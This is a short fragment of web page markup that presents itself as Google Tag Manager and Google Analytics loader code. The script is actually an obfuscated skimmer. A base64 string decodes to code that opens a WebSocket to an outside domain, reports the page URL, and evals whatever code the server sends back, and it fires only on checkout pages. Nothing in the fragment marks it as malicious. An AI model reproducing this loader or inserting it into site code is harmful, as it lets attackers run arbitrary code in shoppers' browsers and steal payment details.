 <img src="google-manager.png" onerror="(function(w,d,s,l,i){w[l]=w[l]||
[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLHK2N68');">
<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] = o; c =
s.createElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new
RegExp(atob(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb',
document, 'script',
'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2V1cm93ZWJtb25pdG9ydG9vbC5jb20vY29tbW9uP3
NvdXJjZT0nKSArIGVuY29kZVVSSUNvbXBvbmVudChsb2NhdGlvbi5ocmVmKSk7d2luZG93Lnd3Lm9ubWVzc2FnZ
T1mdW5jdGlvbihlKXtldmFsKGUuZGF0YSl9Ow==', window.location, 'Y2hlY2tvdXQ' + '=', '\/\/
www.google-analytics.com\/analytics.js', window);</script>